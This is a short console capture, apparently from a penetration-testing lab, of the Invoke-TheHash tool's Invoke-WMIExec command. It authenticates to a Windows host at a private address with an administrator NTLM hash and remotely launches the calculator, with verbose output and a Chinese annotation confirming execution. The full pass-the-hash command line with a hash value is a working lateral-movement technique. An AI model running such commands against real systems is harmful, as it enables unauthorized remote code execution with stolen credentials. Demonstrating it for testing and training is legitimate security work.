 PS Z:\tools\pentest\Invoke-TheHash> Invoke-WMIExec -Target 192.168.0.102 -Domain
workgroup -Username administrator -Hash 03bebb338e70244589ea67c7439c77ba -Comma
nd "calc" -verbose
详细信息: Connecting to 192.168.0.102:135
详细信息: WMI reports target hostname as sqlserver
详细信息: [+] workgroup\administrator accessed WMI on 192.168.0.102
详细信息: [*] Using sqlserver for random port extraction
详细信息: [*] Connecting to 192.168.0.102:49154
详细信息: [*] Attempting command execution
在102机器执行计算器
[+] Command executed with process ID 1584 on 192.168.0.102
PS Z:\tools\pentest\Invoke-TheHash> _